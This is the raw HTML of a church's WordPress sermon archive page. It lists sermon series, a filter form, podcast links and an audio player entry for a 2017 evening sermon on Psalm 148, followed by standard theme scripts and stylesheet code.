																		<option value="26" >Easter (2006-2016) (39)</option>
																		<option value="27" >Jesus and Satan (2013) (3)</option>
																		<option value="25" >Corinthians (2013) (4)</option>
																		<option value="11" >Questions people ask (2013) (8)</option>
																		<option value="22" >Christmas (2005-2023) (72)</option>
																		<option value="12" >Church (2012) (3)</option>
																		<option value="10" >Daniel (2012) (11)</option>
																		<option value="9" >Romans (2012/13) (27)</option>
																		<option value="8" >Matthew (2012) (25)</option>
																		<option value="14" >Fruits of the Spirit (2012) (2)</option>
																		<option value="5" >Acts (2011/12) (18)</option>
																		<option value="15" >Olympics (2012) (4)</option>
																		<option value="18" >All-age Talks (2010-2023) (27)</option>
																		<option value="7" >Sermons (2005-2023) (173)</option>
																		<option value="21" >Hebrews (2012/13) (24)</option>
																		<option value="20" >Numbers (2012) (5)</option>
																		<option value="16" >Giving (2007 & 2012) (3)</option>
																		<option value="24" >Thessalonians (2012) (3)</option>
																		<option value="23" >2 Peter (2012) (6)</option>
																		<option value="19" >Luke (2012) (4)</option>
																		<option value="17" >John (2012) (3)</option>
																		<option value="13" >Marriage (2012) (4)</option>
																		<option value="50" >Nehemiah (2011) (9)</option>
																		<option value="32" >Thessalonians (2011) (6)</option>
																		<option value="49" >Habakkuk (2011) (3)</option>
																		<option value="30" >1 Peter (2011) (9)</option>
																		<option value="46" >Mark (2011) (12)</option>
																		<option value="48" >Jeremiah (2011) (8)</option>
																		<option value="47" >Esther (2011) (3)</option>
																		<option value="29" >Being Human (2011) (7)</option>
																		<option value="45" >Colossians (2011) (11)</option>
																		<option value="3" >Philippians (2010/11) (8)</option>
																		<option value="44" >Leviticus (2010/11) (7)</option>
																		<option value="43" >Genesis (2010) (10)</option>
																		<option value="42" >Luke (2010) (15)</option>
																		<option value="39" >Galatians (2010) (12)</option>
																		<option value="35" >Christian Citizen (2010) (5)</option>
																		<option value="38" >Revelation (2010) (19)</option>
																		<option value="37" >John (2009/10) (10)</option>
																		<option value="63" >Amos (2009/10) (9)</option>
																		<option value="81" >Jude (2009) (2)</option>
																		<option value="73" >Isaiah (2009) (12)</option>
																		<option value="91" >Obadiah (2009) (1)</option>
																		<option value="60" >2 Samuel (2009) (7)</option>
																		<option value="88" >Prayer (2007 & 2009) (2)</option>
																		<option value="100" >Money Principles (2009) (5)</option>
																		<option value="66" >Ephesians (2009) (14)</option>
																		<option value="74" >Haggai (2008) (4)</option>
																		<option value="62" >2 Timothy (2008) (4)</option>
																		<option value="83" >Luke (2008/09) (23)</option>
																		<option value="58" >2 Chronicles (2008) (5)</option>
																		<option value="70" >Genesis (2008/09) (21)</option>
																		<option value="51" >Corinthians (2008/09) (22)</option>
																		<option value="79" >Jonah (2008) (4)</option>
																		<option value="76" >Joel (2008) (3)</option>
																		<option value="57" >1 Timothy (2007) (7)</option>
																		<option value="80" >Joshua (2007) (10)</option>
																		<option value="72" >Isaiah (2007) (8)</option>
																		<option value="78" >John (2007) (6)</option>
																		<option value="75" >James (2007) (9)</option>
																		<option value="56" >Thessalonians (2007) (9)</option>
																		<option value="52" >Foolishness (2007) (7)</option>
																		<option value="89" >Nahum (2007) (3)</option>
																		<option value="71" >Hosea (2007) (7)</option>
																		<option value="55" >1 Peter (2007) (9)</option>
																		<option value="53" >1 John (2006/07) (6)</option>
																		<option value="87" >Matthew (2006-2008) (32)</option>
																		<option value="54" >1 & 2 Kings (2006) (11)</option>
																		<option value="95" >Two Ways to Live (2006) (6)</option>
																		<option value="279" >The Lord's Prayer (2006 & 2008) (5)</option>
																		<option value="69" >Galatians (2006) (12)</option>
																		<option value="65" >Deuteronomy (2006) (10)</option>
																		<option value="61" >Acts (2006/08) (21)</option>
																		<option value="82" >Let Your Light Shine (2006) (6)</option>
																		<option value="67" >Ezra (2006) (5)</option>
																		<option value="59" >2 Peter (2006) (6)</option>
																		<option value="85" >Malachi (2005/06) (4)</option>
																		<option value="90" >Philippians (2005/06) (7)</option>
																		<option value="93" >Revelation (2005) (8)</option>
																		<option value="77" >John (2005) (7)</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td class="fieldname">Start date</td>
							<td class="field"><input type="text" name="date" id="date" value="" /></td>
							<td class="fieldname rightcolumn">End date</td>
							<td class="field"><input type="text" name="enddate" id="enddate" value="" /></td>
						</tr>
						<tr>
							<td class="fieldname">Keywords</td>
							<td class="field" colspan="3"><input style="width: 98.5%" type="text" id="title" name="title" value="" /></td>
						</tr>
						<tr>
							<td class="fieldname">Sort by</td>
							<td class="field"><select name="sortby" id="sortby">
																		<option value="m.title" >Title</option>
																		<option value="preacher" >Preacher</option>
																		<option value="m.datetime" selected="selected">Date</option>
																		<option value="b.id" >Passage</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Direction</td>
							<td class="field"><select name="dir" id="dir">
																		<option value="asc" >Ascending</option>
																		<option value="desc" selected="selected">Descending</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td colspan="3">&nbsp;</td>
							<td class="field"><input type="submit" class="filter" value="Filter &raquo;">			</td>
						</tr>
					</table>
					<input type="hidden" name="page" value="1">
				</div>
			</form>
		</div>
		<script type="text/javascript">
			jQuery.datePicker.setDateFormat('ymd','-');
			jQuery('#date').datePicker({startDate:'01/01/1970'});
			jQuery('#enddate').datePicker({startDate:'01/01/1970'});
					</script>
	   	<div class="clear">
		<h4>Subscribe to Podcast</h4>
		<table class="podcast">
			<tr>
				<td class="podcastall">
					<table>
						<tr>
							<td class="podcast-icon"><a href="http://media.christchurchleyton.org.uk/?page_id=6&podcast"><img alt="Subscribe to full podcast" title="Subscribe to full podcast" class="podcasticon" src="http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/sermon-browser/sb-includes/icons/podcast.png"/></a></td>
							<td><strong>All sermons</strong><br /><a href="itpc://media.christchurchleyton.org.uk/?page_id=6&podcast">iTunes</a> &bull; <a href="http://media.christchurchleyton.org.uk/?page_id=6&podcast">Other</a></td>
						</tr>
					</table>
				<td style="width: 2em"> </td>
				<td class="podcastcustom">
					<table>
						<tr>
							<td class="podcast-icon"><a href="http://media.christchurchleyton.org.uk/sermons/?preacher=70&amp;book=Psalm&amp;series=178&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime"><img alt="Subscribe to custom podcast" title="Subscribe to custom podcast" class="podcasticon" src="http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/sermon-browser/sb-includes/icons/podcast_custom.png"/></a></td>
							<td><strong>Filtered sermons</strong><br /><a href="itpc://media.christchurchleyton.org.uk/sermons/?preacher=70&amp;book=Psalm&amp;series=178&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime">iTunes</a> &bull; <a href="http://media.christchurchleyton.org.uk/sermons/?preacher=70&amp;book=Psalm&amp;series=178&amp;podcast=1&amp;dir=desc&amp;sortby=m.datetime">Other</a></td>
						</tr>
					</table>
				</td>
			</tr>
		</table>
	</div>
	<h2 class="clear">Sermons (1)</h2>
   	<div class="floatright"></div>
   	<div class="floatleft"></div>
	<table class="sermons">
			<tr>
			<td class="sermon-title"><a href="?sermon_id=1257">Psalm 148</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?preacher=70&amp;book=Psalm&amp;series=178">Psalm</a> 148:1-14 (Part of the <a href="?preacher=70&amp;book=Psalm&amp;series=178">Psalms (2017)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_1" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_1"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_1">
				 <div class="MI-image Himg left-mjp" id="MI_image_1" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_1" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_1"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_1"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_1"></div>
				 </div>
				 <div id="P-Time-MI_1" class="jp-play-time"></div>
				 <div id="T-Time-MI_1" class="jp-total-time"></div>
				 <div id="statusMI_1" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_1">Play</div><div class="stop-mjp" id="stop_mp3j_1">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_1">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_1" style=""></div>
					 <div id="download_mp3j_1" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_1"></div>
				 <div class="innerExt1" id="innerExt1_1"></div>
				 <div class="innerExt2" id="innerExt2_1"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_1"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_1" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_1"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_1" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_1"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_1 = [
	{ name: "?show&file_name=2017-08-20%20pm%20Psalm%20148", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxNy0wOC0yMCUyMHBtJTIwUHNhbG0lMjAxNDgubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[1] = { list:MP3jPLAYLISTS.MI_1, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?preacher=70&amp;book=Psalm&amp;series=178">Mark Alexander</a> on 20/08/2017 (<a href="?preacher=70&amp;book=Psalm&amp;series=178&amp;service=5">Evening</a>). </td>
		</tr>
   		</table>
   	<div class="floatright"></div>
   	<div class="floatleft"></div>
   	<div id="poweredbysermonbrowser">Powered by <a href="http://www.sermonbrowser.com/">Sermon Browser</a></div>
</div>
</div>


		<div class="clearboth"></div>
	</div><!-- #main_inner -->
</div><!-- #main -->


<div class="clearboth"></div>

	</div><!-- #content_inner -->
</div><!-- #content -->

<div id="footer">
	<div class="multibg">
		<div class="multibg"></div>
	</div>
	<div id="footer_inner">
		<div class="one_third"><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://media.christchurchleyton.org.uk/" >
	<div><label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
	</div>
	</form></div></div><div class="one_third"></div><div class="one_third last"></div><div class="clearboth"></div></div><!-- #footer_inner -->
	</div><!-- #footer -->

</div><div id="sub_footer"><div id="sub_footer_inner"><div class="copyright_text">&copy; <a href="http://auctor.co.uk">auctor.co.uk</a></div></div><!-- #sub_footer_inner --></div><!-- #sub_footer --></div><!-- #body_inner -->

<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/js/jquery.prettyPhoto.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/ui/jquery.ui.slider.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/wp-backwards-compat/jquery.ui.touch-punch.min.js?ver=0.2.2'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/jquery.jplayer.min.2.7.1.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/js/mp3-jplayer-2.7.js?ver=2.7'></script>

<script type="text/javascript">
jQuery(document).ready(function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		MP3_JPLAYER.lastformats = '';
		MP3_JPLAYER.plugin_path = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer';
		MP3_JPLAYER.pl_info = MP3jPLAYERS;
		MP3_JPLAYER.vars.force_dload = false;
		MP3_JPLAYER.vars.dload_text = 'Download sermon';
		MP3_JPLAYER.hasListMeta = true;
		MP3_JPLAYER.vars.stylesheet_url = 'http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css';
		MP3_JPLAYER.showErrors = false;
		MP3_JPLAYER.init();
	}
});
</script>

<style type="text/css">
.innertab				{ background-color:rgba(0, 0, 0, 0.18); } 
.playlist-colour		{ background:rgba(167, 167, 167, 0.55); } 
.interface-mjp			{ color:#3d3232; } 
.loadMI_mp3j, .loadB_mp3j, .load_mp3j { background:rgba(49, 49, 49, 0.64); } 
.poscolMI_mp3j, .MIsliderVolume .ui-widget-header, .vol_mp3t .ui-widget-header, .vol_mp3j .ui-widget-header { background-color:rgba(0, 180, 37, 0.91); } 
.mp3-tint, .Smp3-tint	{ background-color:rgba(0, 180, 37, 0.91); } 
.player-track-title		{ font-size:22px; } 
.a-mjp						{ font-size:18px; color:#262120; } 
.a-mjp:hover				{ color:#262120 !important; background:#d3d3d3 !important; } 
.a-mjp.mp3j_A_current		{ color:#115b91 !important; background:#d8d8d8 !important; } 
.li-mjp					{ font-size:18px; } 
.li-mjp:hover				{ background-color:#d3d3d3; } 
.li-mjp.mp3j_LI_current	{ background-color:#d8d8d8; } 
.transport-MI div, .transport-MI div:hover, span.textbutton_mp3j { color:#115b91; } 
</style>



<style>

 
					span.textbutton_mp3j {
						color:#00869b; 
					}
					span.vol_mp3t .ui-slider-handle,
					span.vol_mp3t .ui-slider-handle:hover,
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover,
					.load_mp3j,
					.s-text .Smp3-tint {
						background-color:#00869b;
						border-color:#00869b;
					}
					.s-text .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-text .Smp3-finding,
					.s-text .mp3-gtint,
					.load_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbar_mp3j .ui-slider-handle,
					span.posbar_mp3j .ui-slider-handle:hover {
						background:rgba(0,134,155,0.3);
						border-color:#00869b;
					}
</style>

<style>

					span.gfxbutton_mp3j.play-mjp, 
					span.gfxbutton_mp3j.pause-mjp,
					span.gfxbutton_mp3j.play-mjp:hover, 
					span.gfxbutton_mp3j.pause-mjp:hover,
					span.vol_mp3j .ui-slider-handle,
					span.vol_mp3j .ui-slider-handle:hover,
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover,
					.loadB_mp3j,
					.s-graphic .Smp3-tint { 
						background-color:#404040; 
						border-color:#404040; 
					}
					.s-graphic .Smp3-tint {
						opacity:0.4;
						filter:alpha(opacity=40);
					}
					.s-graphic .Smp3-finding,
					.s-graphic .mp3-gtint,
					.loadB_mp3j {
						opacity:0.25;
						filter:alpha(opacity=25);
					}
					span.posbarB_mp3j .ui-slider-handle,
					span.posbarB_mp3j .ui-slider-handle:hover {
						background:rgba(64,64,64,0.3);
						border-color:#404040;
					}
</style>
<script type="text/javascript">/* <![CDATA[ */var ua = jQuery.browser;if( (!ua.msie) || (ua.version.substring(0,1) != '6' && ua.msie) ){Cufon.now();Cufon.replace('h1', { fontFamily: 'varela' });Cufon.replace('h2', { fontFamily: 'varela' });Cufon.replace('h3', { fontFamily: 'varela' });Cufon.replace('h4', { fontFamily: 'varela' });Cufon.replace('.logo a', { fontFamily: 'varela' });Cufon.replace('.jqueryslidemenu>ul>li>a>span', { fontFamily: 'varela' });Cufon.replace('#intro .intro_title', { fontFamily: 'varela' });Cufon.replace('#slider_module+#intro h3', { fontFamily: 'varela' });Cufon.replace('#sidebar .widgettitle', { fontFamily: 'varela' });Cufon.replace('#outro,#outro a', { fontFamily: 'varela' });Cufon.replace('#footer .widgettitle', { fontFamily: 'varela' });Cufon.replace('.slide_title', { fontFamily: 'varela' });Cufon.replace('.toggle a,.toggle_accordion a', { fontFamily: 'varela' });Cufon.replace('#content .teaser', { fontFamily: 'varela' });if ( ua.msie && ua.version.substring(0,1) == '8' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('-ms-filter', '').css('filter', '');}else if( ua.msie && ua.version.substring(0,1) >= '9' || ua.msie && ua.version.substring(0,2) >= '10' ){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}else if(!ua.msie){jQuery('h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser').css('opacity', '1');}} /* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_index_image_load span img', imgAppend: '.blog_index_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.one_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.two_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.three_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.four_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.large_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.medium_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.small_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_sc_image_load span img', imgAppend: '.blog_sc_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner, #sidebar_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#intro_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#footer_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.portfolio_full_image span img', imgAppend: '.portfolio_full_image',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});function mysite_jcarousel_setup(c) {c.clip.parent().parent().parent().parent().parent().removeClass('noscript');var jcarousel_img_load = c.clip.children().children().find('.post_grid_image .portfolio_img_load');if( jcarousel_img_load.length>1 ) {var link = jcarousel_img_load.parent().parent().children().find('.portfolio_img_load'),imgWidth = jcarousel_img_load.children().width(),imgHeight = jcarousel_img_load.children().height();jcarousel_img_load.css('width',imgWidth).css('height',imgHeight);jcarousel_img_load.children().removeClass('hover_fade_js');jcarousel_img_load.addClass('construct_hover_fade_js');jcarousel_img_load.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');jcarousel_img_load.each(function(i) {var filename = jQuery(this).attr('href'),videos=['swf','youtube','vimeo','mov'];for(var v in videos){if(filename.match(videos[v])){jcarousel_img_load.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}}});}}/* ]]> */</script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 671/671 objects using disk
Page Caching using disk: enhanced (Requested URI contains query)
Page cache debug info:
Engine:             disk: enhanced
Cache key:          
Reject reason:      Requested URI contains query
Creation Time:      1768902863.000s
Header info:
X-Powered-By:        PHP/5.3.10-1ubuntu3.48
X-Pingback:          http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php
Content-Type:        text/html; charset=UTF-8
Content Delivery Network via N/A
Database Caching 1/18 queries in 0.006 seconds using disk
Application Monitoring using New Relic

 Served from: media.christchurchleyton.org.uk @ 2026-01-20 09:54:23 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/style.css
body_size: 5490
content:
/*
Theme Name: Construct
Theme URI: http://mysitemyway.com/
Description: A Mysitemyway Premium Wordpress Theme
Author: Mysitemyway
Author URI: http://mysitemyway.com/
Version: 1.5
*/

/*  TOC 
01. GENERAL TYPOGRAPHY 
02. STRUCTURE
03. MENU
04. POST LISTS & GRIDS
05. SINGULAR POSTS
06. WIDGETS & SHORTCODES
07. SLIDERS
08. PROGRESSIVE ENHANCEMENTS
09. RESPONSIVENESS & MOBILE
*/

/*
===============================================================================================================
01. GENERAL TYPOGRAPHY
=============================================================================================================== */

/* Global Reset
-------------------------------------------------------------- */
html,body,div,form,fieldset,input,textarea,h1,h2,h3,h4,h5,h6,p,ul,ol,li{vertical-align:baseline;font-size:100%;padding:0;margin:0;}
h1,h2,h3,h4,h5,h6,p,ul,ol{margin-bottom:20px;}
input,textarea{font-family:inherit;padding:4px;}
img,fieldset{border:0;}
body{letter-spacing:0;line-height:20px;font-size:12px;}
a,a:hover,a:active,a:focus{text-decoration:none;outline:0 none;-moz-outline-style:none;}
ol{list-style:decimal outside;}
ul{list-style:disc outside;}
ul,ol{padding-left:25px;}
li ol,li ul{margin-bottom:0;}
#searchsubmit::-moz-focus-inner,#submit::-moz-focus-inner{border:0;padding:0;}

/* Headers
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6{font-weight:normal;}
h1{line-height:100%;letter-spacing:-.5px;}
h2{line-height:130%;letter-spacing:-.5px;}
h3{line-height:150%;}
h4{line-height:150%;}
h5{letter-spacing:2px;text-transform:uppercase;padding-bottom:5px;margin-bottom:15px;}
h6{letter-spacing:3px;text-transform:uppercase;}
.teaser{line-height:175%;}
#content .teaser{letter-spacing:-0.25px;}

/* Forms & Buttons 
-------------------------------------------------------------- */
.mysite_form .select{background:url(images/select.png) right top no-repeat #fff;}
.button_link, .fancy_button, #searchsubmit, #submit{text-transform:none;}
.post-edit-link,.post_more_link{padding:3px 10px;}
